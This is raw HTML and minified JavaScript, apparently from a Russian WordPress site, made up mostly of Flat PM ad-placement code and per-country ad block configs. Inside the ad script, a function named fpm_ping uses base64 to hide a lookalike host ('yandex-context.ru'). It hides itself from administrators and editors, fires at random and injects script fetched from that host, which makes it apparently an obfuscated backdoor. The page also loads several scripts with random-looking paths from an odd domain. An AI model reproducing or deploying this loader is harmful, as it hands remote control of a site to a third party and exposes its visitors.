E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script data-ad-client="ca-pub-4108466120620635" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2263381399513019"
     crossorigin="anonymous"></script> <meta name="rp94bdf43b9e454f4084428c53f65d6e69" content="e76baa648674f154565e468204bb4f30" /><meta name="yandex-verification" content="23fe11888111c6a3" /><meta name="google-site-verification" content="hztP6ELw42HLCUIJYD3dbKy8mIZZTfk67Vl5MCDg3zM" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2640559814540134"
     crossorigin="anonymous"></script> <script async src="https://xjwzbo.com/bwd1l7219lvi0pm0y3qh8786uvq/876pykhy78.php"></script> <script async src="https://xjwzbo.com/87hl71192vli/pm00y3hq8786uqv/876pykkm.php"></script> <script async src="https://xjwzbo.com/70117l192vli0pm30yhq8687/vqu/687ypk8x.php"></script> <script async src="https://xjwzbo.com/gcm1l7129vil/p0m0y3hq8867/vuq768/ykps6rha.php"></script> <script async src="https://xjwzbo.com/7ek1l7/192ilvp0my30h8q786/qvu786ykpqcg8s.php"></script> <script async src="https://xjwzbo.com/v4517l129liv/p0m03yh8q867qvu/876pkysm.php"></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"241033","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"0dad1287-da02-4722-9d50-02d1231ade0b\"><\/div>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241034","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"de1eda0a-5dfc-4b1f-8909-b8b6b5f430c0\"><\/div>\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":33.333333333333336,"m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241035","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"cd0007aa-efda-416c-98e4-30541dab084f\"><\/div>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":66.66666666666667,"m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241036","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"5267d33d-ef49-4638-a297-9ec3294cdcfc\"><\/div>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241037","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"eb63a52c-c714-43ac-b684-635b8291743f\"><\/div>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"8","start":"","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241038","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"56024b4b-2dd3-4e0d-bc83-cf3ec63e5675\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241321","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width: 1120px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-1275665-11 -->\n<div id=\"yandex_rtb_R-A-1275665-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-11',\n    blockId: 'R-A-1275665-11'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".johannes-header","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" johannes-header \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241322","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-12 -->\n<div id=\"yandex_rtb_R-A-1275665-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-12',\n    blockId: 'R-A-1275665-12'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241323","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-13 -->\n<div id=\"yandex_rtb_R-A-1275665-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-13',\n    blockId: 'R-A-1275665-13'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241324","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-14 -->\n<div id=\"yandex_rtb_R-A-1275665-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-14',\n    blockId: 'R-A-1275665-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241325","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-15 -->\n<div id=\"yandex_rtb_R-A-1275665-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-15',\n    blockId: 'R-A-1275665-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241326","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-16 -->\n<div id=\"yandex_rtb_R-A-1275665-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-16',\n    blockId: 'R-A-1275665-16'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241330","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-20 -->\n<div id=\"yandex_rtb_R-A-1275665-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-20',\n    blockId: 'R-A-1275665-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241331","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-21 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275665-21'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242003","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9608818204\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242004","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"5094858124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242005","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4884186700\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242006","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     